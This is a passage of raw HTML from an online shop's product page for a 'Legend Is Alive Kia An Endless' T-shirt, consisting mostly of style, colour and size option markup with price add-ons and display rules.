		<div data-thumb="https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg-247x247.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg"><img width="510" height="608" src="https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg" class="wp-post-image skip-lazy" alt="Legend Is Alive Kia An Endless T-shirt The Hanes Tagless" title="Legend Is Alive Kia An Endless T-shirt The Hanes Tagless" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg" data-large_image_width="713" data-large_image_height="850" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/hobbies/">Hobbies</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></nav><h1 class="product-title product_title entry-title">
	Legend Is Alive Kia An Endless T-shirt The Hanes Tagless</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="3569" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:3569,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span 